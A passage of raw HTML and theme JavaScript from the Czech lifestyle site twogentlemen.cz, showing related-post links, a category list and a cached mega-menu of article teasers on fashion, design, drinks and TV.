        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  